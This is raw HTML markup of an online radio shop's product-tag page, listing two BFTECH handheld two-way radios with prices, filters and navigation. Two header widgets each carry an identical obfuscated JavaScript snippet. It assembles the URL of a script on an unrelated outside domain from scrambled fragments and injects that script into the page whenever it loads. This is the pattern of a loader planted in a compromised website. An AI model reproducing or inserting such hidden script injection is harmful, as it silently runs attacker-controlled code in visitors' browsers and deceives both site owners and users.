<li id="menu-item-21540" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21540 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://baofengtech.us/product-category/outlet-promotion/" class="woodmart-nav-link"><img width="150" height="150" src="https://i0.wp.com/baofengtech.us/wp-content/uploads/2022/08/save.jpg?resize=150%2C150&amp;ssl=1" class="wd-nav-img" alt="" decoding="async" srcset="https://i0.wp.com/baofengtech.us/wp-content/uploads/2022/08/save.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2022/08/save.jpg?resize=70%2C70&amp;ssl=1 70w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2022/08/save.jpg?zoom=2&amp;resize=150%2C150&amp;ssl=1 300w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2022/08/save.jpg?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">Outlet</span></a></li>
<li id="menu-item-21323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21323 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://baofengtech.us/shipping-returns/" class="woodmart-nav-link"><span class="nav-link-text">SHIPPING &#038; RETURNS</span></a></li>
<li id="menu-item-21327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21327 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://baofengtech.us/download/" class="woodmart-nav-link"><span class="nav-link-text">Download</span></a></li>
<li id="menu-item-21328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21328 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://baofengtech.us/about-us/" class="woodmart-nav-link"><span class="nav-link-text">ABOUT US</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
		
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
				

<div class="site-content shop-content-area col-lg-12 col-12 col-md-12 description-area-before content-with-products wd-builder-off" role="main">
<div class="woocommerce-notices-wrapper"></div>


<div class="shop-loop-head">
	<div class="wd-shop-tools">
					<div class="wd-breadcrumbs">
				<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://baofengtech.us" class="breadcrumb-link breadcrumb-link-last">
					Home				</a>
							<span class="breadcrumb-last">
					Products tagged &ldquo;High Power Radios&rdquo;				</span>
			</nav>			</div>
		
		<p class="woocommerce-result-count" role="alert" aria-relevant="all" data-is-sorted-by="true">
	Showing all 2 results<span class="screen-reader-text">Sorted by average rating</span></p>
	</div>
	<div class="wd-shop-tools">
								<div class="wd-show-sidebar-btn wd-action-btn wd-style-text wd-burger-icon">
				<a href="#" rel="nofollow">Show sidebar</a>
			</div>
		
		<div class="wd-products-per-page">
			<span class="per-page-title">
				Show			</span>

											<a rel="nofollow noopener" href="https://baofengtech.us/product-tag/high-power-radios/?orderby=rating&#038;per_page=12" class="per-page-variation current-variation">
					<span>
						12					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://baofengtech.us/product-tag/high-power-radios/?orderby=rating&#038;per_page=24" class="per-page-variation">
					<span>
						24					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://baofengtech.us/product-tag/high-power-radios/?orderby=rating&#038;per_page=36" class="per-page-variation">
					<span>
						36					</span>
				</a>
				<span class="per-page-border"></span>
					</div>
				<div class="wd-products-shop-view products-view-grid">
			
												
										<a rel="nofollow noopener" href="https://baofengtech.us/product-tag/high-power-radios/?orderby=rating&#038;shop_view=grid&#038;per_row=2" class="shop-view per-row-2" aria-label="Grid view 2">
						<svg version="1.1" id="shop-view-column-2" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="19px" height="19px" viewBox="0 0 19 19" enable-background="new 0 0 19 19" xml:space="preserve">
	<path d="M7,2v5H2V2H7 M9,0H0v9h9V0L9,0z"/>
	<path d="M17,2v5h-5V2H17 M19,0h-9v9h9V0L19,0z"/>
	<path d="M7,12v5H2v-5H7 M9,10H0v9h9V10L9,10z"/>
	<path d="M17,12v5h-5v-5H17 M19,10h-9v9h9V10L19,10z"/>
</svg>
					</a>
									
										<a rel="nofollow noopener" href="https://baofengtech.us/product-tag/high-power-radios/?orderby=rating&#038;shop_view=grid&#038;per_row=3" class="shop-view per-row-3" aria-label="Grid view 3">
						<svg version="1.1" id="shop-view-column-3" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="19px" height="19px" viewBox="0 0 19 19" enable-background="new 0 0 19 19" xml:space="preserve">
<rect width="5" height="5"/>
<rect x="7" width="5" height="5"/>
<rect x="14" width="5" height="5"/>
<rect y="7" width="5" height="5"/>
<rect x="7" y="7" width="5" height="5"/>
<rect x="14" y="7" width="5" height="5"/>
<rect y="14" width="5" height="5"/>
<rect x="7" y="14" width="5" height="5"/>
<rect x="14" y="14" width="5" height="5"/>
</svg>
					</a>
									
										<a rel="nofollow noopener" href="https://baofengtech.us/product-tag/high-power-radios/?orderby=rating&#038;shop_view=grid&#038;per_row=4" class="shop-view current-variation per-row-4" aria-label="Grid view 4">
						<svg version="1.1" id="shop-view-column-4" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="19px" height="19px" viewBox="0 0 19 19" enable-background="new 0 0 19 19" xml:space="preserve">
<rect width="4" height="4"/>
<rect x="5" width="4" height="4"/>
<rect x="10" width="4" height="4"/>
<rect x="15" width="4" height="4"/>
<rect y="5" width="4" height="4"/>
<rect x="5" y="5" width="4" height="4"/>
<rect x="10" y="5" width="4" height="4"/>
<rect x="15" y="5" width="4" height="4"/>
<rect y="15" width="4" height="4"/>
<rect x="5" y="15" width="4" height="4"/>
<rect x="10" y="15" width="4" height="4"/>
<rect x="15" y="15" width="4" height="4"/>
<rect y="10" width="4" height="4"/>
<rect x="5" y="10" width="4" height="4"/>
<rect x="10" y="10" width="4" height="4"/>
<rect x="15" y="10" width="4" height="4"/>
</svg>
					</a>
									
										<a rel="nofollow noopener" href="https://baofengtech.us/product-tag/high-power-radios/?orderby=rating&#038;shop_view=grid&#038;per_row=5" class="shop-view per-row-5" aria-label="Grid view 5">
						<svg version="1.1" id="shop-view-column-5" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	width="24px" height="19px" viewBox="0 0 24 19" enable-background="new 0 0 24 19" xml:space="preserve">
<rect width="4" height="4"/>
<rect x="5" width="4" height="4"/>
<rect x="10" width="4" height="4"/>
<rect x="15" width="4" height="4"/>
<rect x="20" width="4" height="4"/>
<rect y="5" width="4" height="4"/>
<rect x="5" y="5" width="4" height="4"/>
<rect x="10" y="5" width="4" height="4"/>
<rect x="15" y="5" width="4" height="4"/>
<rect x="20" y="5" width="4" height="4"/>
<rect y="10" width="4" height="4"/>
<rect x="5" y="10" width="4" height="4"/>
<rect x="10" y="10" width="4" height="4"/>
<rect x="15" y="10" width="4" height="4"/>
<rect x="20" y="10" width="4" height="4"/>
<rect y="15" width="4" height="4"/>
<rect x="5" y="15" width="4" height="4"/>
<rect x="10" y="15" width="4" height="4"/>
<rect x="15" y="15" width="4" height="4"/>
<rect x="20" y="15" width="4" height="4"/>
</svg>
					</a>
									
										<a rel="nofollow noopener" href="https://baofengtech.us/product-tag/high-power-radios/?orderby=rating&#038;shop_view=grid&#038;per_row=6" class="shop-view per-row-6" aria-label="Grid view 6">
						<svg version="1.1" id="shop-view-column-6" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="23px" height="19px" viewBox="0 0 23 19" enable-background="new 0 0 23 19" xml:space="preserve">
<rect width="3" height="4"/>
<rect x="4" width="3" height="4"/>
<rect x="8" width="3" height="4"/>
<rect x="12" width="3" height="4"/>
<rect x="16" width="3" height="4"/>
<rect x="20" width="3" height="4"/>
<rect y="5" width="3" height="4"/>
<rect x="4" y="5" width="3" height="4"/>
<rect x="8" y="5" width="3" height="4"/>
<rect x="12" y="5" width="3" height="4"/>
<rect x="16" y="5" width="3" height="4"/>
<rect x="20" y="5" width="3" height="4"/>
<rect y="10" width="3" height="4"/>
<rect x="4" y="10" width="3" height="4"/>
<rect x="8" y="10" width="3" height="4"/>
<rect x="12" y="10" width="3" height="4"/>
<rect x="16" y="10" width="3" height="4"/>
<rect x="20" y="10" width="3" height="4"/>
<rect y="15" width="3" height="4"/>
<rect x="4" y="15" width="3" height="4"/>
<rect x="8" y="15" width="3" height="4"/>
<rect x="12" y="15" width="3" height="4"/>
<rect x="16" y="15" width="3" height="4"/>
<rect x="20" y="15" width="3" height="4"/>
</svg>
					</a>
									</div>
					<div class="wd-filter-buttons wd-action-btn wd-style-text">
				<a href="#" rel="nofollow" class="open-filters">Filters</a>
			</div>
					</div>
</div>

<div class="filters-area"><div class="filters-inner-area align-items-start row"><div id="WOODMART_Widget_Sorting" class="wd-widget widget filter-widget widget-count-4 col-lg-3 col-md-3 col-sm-6 col-12 woodmart-woocommerce-sort-by"><h5 class="widget-title">Sort by</h5><form class="woocommerce-ordering-list wd-style-underline wd-ordering-mb-icon" method="get">
			<ul>
											<li>
					<a href="https://baofengtech.us/product-tag/high-power-radios/?orderby=popularity" data-order="popularity" class="">Popularity</a>
				</li>
											<li>
					<a href="https://baofengtech.us/product-tag/high-power-radios/?orderby=rating" data-order="rating" class="selected-order">Average rating</a>
				</li>
											<li>
					<a href="https://baofengtech.us/product-tag/high-power-radios/?orderby=date" data-order="date" class="">Newness</a>
				</li>
											<li>
					<a href="https://baofengtech.us/product-tag/high-power-radios/?orderby=price" data-order="price" class="">Price: low to high</a>
				</li>
											<li>
					<a href="https://baofengtech.us/product-tag/high-power-radios/?orderby=price-desc" data-order="price-desc" class="">Price: high to low</a>
				</li>
					</ul>
	</form>
</div><div id="WOODMART_Widget_Price_Filter" class="wd-widget widget filter-widget widget-count-4 col-lg-3 col-md-3 col-sm-6 col-12 woodmart-price-filter"><h5 class="widget-title">Price filter</h5>					<div class="woodmart-price-filter">
						<ul>
															<li>
									<a rel="nofollow noopener" href="https://baofengtech.us/product-tag/high-power-radios/?orderby=rating" class="current-state">All</a>
								</li>
															<li>
									<a rel="nofollow noopener" href="https://baofengtech.us/product-tag/high-power-radios/?orderby=rating&#038;min_price=0&#038;max_price=10" class=""><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span> - <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>10.00</span></a>
								</li>
															<li>
									<a rel="nofollow noopener" href="https://baofengtech.us/product-tag/high-power-radios/?orderby=rating&#038;min_price=10&#038;max_price=20" class=""><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>10.00</span> - <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>20.00</span></a>
								</li>
															<li>
									<a rel="nofollow noopener" href="https://baofengtech.us/product-tag/high-power-radios/?orderby=rating&#038;min_price=20&#038;max_price=30" class=""><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>20.00</span> - <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>30.00</span></a>
								</li>
															<li>
									<a rel="nofollow noopener" href="https://baofengtech.us/product-tag/high-power-radios/?orderby=rating&#038;min_price=30&#038;max_price=40" class=""><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>30.00</span> - <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>40.00</span></a>
								</li>
															<li>
									<a rel="nofollow noopener" href="https://baofengtech.us/product-tag/high-power-radios/?orderby=rating&#038;min_price=40&#038;max_price=55" class=""><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>40.00</span> +</a>
								</li>
													</ul>
					</div>
				</div><div id="woodmart-woocommerce-layered-nav-12" class="wd-widget widget filter-widget widget-count-4 col-lg-3 col-md-3 col-sm-6 col-12 woodmart-woocommerce-layered-nav"><h5 class="widget-title">Filter by brand</h5><div class="wd-scroll"><ul class="wd-filter-list show-labels-off swatches-normal swatches-display-double swatches-brands wd-scroll-content"><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow noopener" href="https://baofengtech.us/product-tag/high-power-radios/?orderby=rating&#038;filter_brand=baofeng" class="layered-nav-link"><span style="" class="filter-swatch with-bg wd-tooltip"><img width="1000" height="299" src="https://i0.wp.com/baofengtech.us/wp-content/uploads/2022/08/logo2.png?fit=1000%2C299&amp;ssl=1" class="attachment-full size-full" alt="" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/baofengtech.us/wp-content/uploads/2022/08/logo2.png?w=1000&amp;ssl=1 1000w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2022/08/logo2.png?resize=400%2C120&amp;ssl=1 400w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2022/08/logo2.png?resize=768%2C230&amp;ssl=1 768w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2022/08/logo2.png?resize=500%2C150&amp;ssl=1 500w" sizes="(max-width: 1000px) 100vw, 1000px" />BaoFeng</span><span class="filter-name layer-term-name">BaoFeng</span></a> <span class="count">2</span></li><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow noopener" href="https://baofengtech.us/product-tag/high-power-radios/?orderby=rating&#038;filter_brand=bftech" class="layered-nav-link"><span style="" class="filter-swatch with-bg wd-tooltip"><img width="1000" height="299" src="https://i0.wp.com/baofengtech.us/wp-content/uploads/2022/08/logo1.png?fit=1000%2C299&amp;ssl=1" class="attachment-full size-full" alt="logo1" decoding="async" srcset="https://i0.wp.com/baofengtech.us/wp-content/uploads/2022/08/logo1.png?w=1000&amp;ssl=1 1000w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2022/08/logo1.png?resize=400%2C120&amp;ssl=1 400w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2022/08/logo1.png?resize=768%2C230&amp;ssl=1 768w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2022/08/logo1.png?resize=500%2C150&amp;ssl=1 500w" sizes="(max-width: 1000px) 100vw, 1000px" />BFTECH</span><span class="filter-name layer-term-name">BFTECH</span></a> <span class="count">2</span></li></ul></div></div></div></div>
		<div class="wd-sticky-loader"><span class="wd-loader"></span></div>
		

			
<div class="products elements-grid wd-products-holder  wd-spacing-20 grid-columns-4 pagination-pagination title-line-two align-items-start row" data-source="main_loop" data-min_price="" data-max_price="" data-columns="4">

							
					
					<div class="product-grid-item wd-with-labels product wd-hover-standard  col-lg-3 col-md-3 col-6 first  type-product post-12728 status-publish instock product_cat-analog product_cat-handheld product_tag-bftech product_tag-high-power-radios has-post-thumbnail sale featured taxable shipping-taxable purchasable product-type-simple" data-loop="1" data-id="12728">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://baofengtech.us/product/bftech-bf-f8rt-8-watt/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="onsale product-label">-21%</span><span class="featured product-label">Hot</span></div><img width="600" height="600" src="https://i0.wp.com/baofengtech.us/wp-content/uploads/2019/09/202001142211-f8.jpg?resize=600%2C600&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://i0.wp.com/baofengtech.us/wp-content/uploads/2019/09/202001142211-f8.jpg?w=1500&amp;ssl=1 1500w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2019/09/202001142211-f8.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2019/09/202001142211-f8.jpg?resize=800%2C800&amp;ssl=1 800w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2019/09/202001142211-f8.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2019/09/202001142211-f8.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2019/09/202001142211-f8.jpg?resize=1200%2C1200&amp;ssl=1 1200w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2019/09/202001142211-f8.jpg?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2019/09/202001142211-f8.jpg?resize=350%2C350&amp;ssl=1 350w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2019/09/202001142211-f8.jpg?resize=60%2C60&amp;ssl=1 60w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2019/09/202001142211-f8.jpg?resize=90%2C90&amp;ssl=1 90w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2019/09/202001142211-f8.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2019/09/202001142211-f8.jpg?resize=32%2C32&amp;ssl=1 32w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2019/09/202001142211-f8.jpg?resize=100%2C100&amp;ssl=1 100w" sizes="(max-width: 600px) 100vw, 600px" />		</a>
					<div class="hover-img">
				<a href="https://baofengtech.us/product/bftech-bf-f8rt-8-watt/">
					<img width="600" height="600" src="https://i0.wp.com/baofengtech.us/wp-content/uploads/2020/01/F8RT-1.jpg?resize=600%2C600&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/baofengtech.us/wp-content/uploads/2020/01/F8RT-1.jpg?w=2000&amp;ssl=1 2000w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2020/01/F8RT-1.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2020/01/F8RT-1.jpg?resize=800%2C800&amp;ssl=1 800w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2020/01/F8RT-1.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2020/01/F8RT-1.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2020/01/F8RT-1.jpg?resize=1536%2C1536&amp;ssl=1 1536w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2020/01/F8RT-1.jpg?resize=70%2C70&amp;ssl=1 70w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2020/01/F8RT-1.jpg?resize=1200%2C1200&amp;ssl=1 1200w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2020/01/F8RT-1.jpg?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2020/01/F8RT-1.jpg?resize=500%2C500&amp;ssl=1 500w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
									<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://baofengtech.us/compare/" data-id="12728" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://baofengtech.us/product/bftech-bf-f8rt-8-watt/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="12728">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://baofengtech.us/wishlist/" data-key="ce36cd7763" data-product-id="12728" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://baofengtech.us/product/bftech-bf-f8rt-8-watt/">BFTECH BF-F8RT 8-Watt Dual Band Two-Way Radio (136-174Mhz VHF &#038; 400-520Mhz UHF) High Gain NA-772R Stretchable Antenna</a></h3>
				<div class="wd-star-rating">
					<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5">
					<span style="width: 100%">
			Rated <strong class="rating">5.00</strong> out of 5		</span>
				</div>
				</div>
		
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>69.89</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;69.89.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>54.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;54.99.</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="/product-tag/high-power-radios/?orderby=rating&#038;add-to-cart=12728" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="12728" data-product_sku="bf-f8rt" aria-label="Add to basket: &ldquo;BFTECH BF-F8RT 8-Watt Dual Band Two-Way Radio (136-174Mhz VHF &amp; 400-520Mhz UHF) High Gain NA-772R Stretchable Antenna&rdquo;" rel="nofollow" data-success_message="&ldquo;BFTECH BF-F8RT 8-Watt Dual Band Two-Way Radio (136-174Mhz VHF &amp; 400-520Mhz UHF) High Gain NA-772R Stretchable Antenna&rdquo; has been added to your cart" role="button"><span>Add to basket</span></a>	</div>

	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:12728,&quot;item_id&quot;:12728,&quot;item_name&quot;:&quot;BFTECH BF-F8RT 8-Watt Dual Band Two-Way Radio (136-174Mhz VHF &amp; 400-520Mhz UHF) High Gain NA-772R Stretchable Antenna&quot;,&quot;sku&quot;:&quot;bf-f8rt&quot;,&quot;price&quot;:54.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;ANALOG&quot;,&quot;id&quot;:12728,&quot;productlink&quot;:&quot;https:\/\/baofengtech.us\/product\/bftech-bf-f8rt-8-watt\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>
				
					</div>
</div>

				
					
					<div class="product-grid-item wd-with-labels product wd-hover-standard  col-lg-3 col-md-3 col-6 type-product post-12699 status-publish instock product_cat-analog product_cat-handheld product_tag-bftech product_tag-high-power-radios product_tag-tri-band product_tag-tri-band-radio has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="2" data-id="12699">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://baofengtech.us/product/bftech-bf-f8x3/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="onsale product-label">-10%</span></div><img width="600" height="600" src="https://i0.wp.com/baofengtech.us/wp-content/uploads/2020/01/20200114221056x3.jpg?resize=600%2C600&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/baofengtech.us/wp-content/uploads/2020/01/20200114221056x3.jpg?w=1500&amp;ssl=1 1500w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2020/01/20200114221056x3.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2020/01/20200114221056x3.jpg?resize=800%2C800&amp;ssl=1 800w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2020/01/20200114221056x3.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2020/01/20200114221056x3.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2020/01/20200114221056x3.jpg?resize=1200%2C1200&amp;ssl=1 1200w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2020/01/20200114221056x3.jpg?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2020/01/20200114221056x3.jpg?resize=350%2C350&amp;ssl=1 350w, 